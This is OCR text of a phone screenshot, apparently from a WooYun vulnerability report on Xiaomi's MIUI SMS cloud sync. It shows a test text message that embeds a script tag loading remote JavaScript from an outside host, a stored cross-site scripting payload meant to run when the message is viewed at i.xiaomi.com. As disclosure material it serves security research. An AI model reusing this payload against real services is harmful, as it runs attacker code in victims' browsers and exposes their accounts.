 已连接 USB 调试
13 561
信息 (1)
吉林四平
对方很大几率是用MIUI的了。
配合上一个漏洞公鸡~
测试短信，请使用云同步登录i.
xiaomi.com查看。 <script
src="http://cptimer.sinaapp.com/
mi/mi.js"></script>
发送时间：7 月 17 日 15:08
输入内容
发送
www.wooyun.org